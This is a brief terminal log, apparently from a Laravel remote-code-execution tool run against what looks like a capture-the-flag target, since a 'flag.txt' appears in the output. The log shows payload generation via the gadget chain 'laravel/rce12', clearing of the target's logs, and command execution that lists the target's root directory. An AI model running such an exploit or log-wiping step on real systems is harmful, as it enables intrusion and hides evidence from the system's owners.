 [?] Please enter a command to execute : execute ls /
[@] Executing command "ls /"...
[@] Generating payload...
[√] Generated 1 payloads.
[@] Trying chain laravel/rce12 [1/1]...
[@] Clearing logs...
[@] Causing error in logs...
[√] Caused error in logs.
[@] Sending payloads...
[√] Sent payload.
[@] Converting payload...
[√] Converted payload.
[√] Output :
bin
dev
etc
flag.txt
home
lib
media
mnt
opt
proc
root
run
sbin
src
srv
sys
tmp
usr
var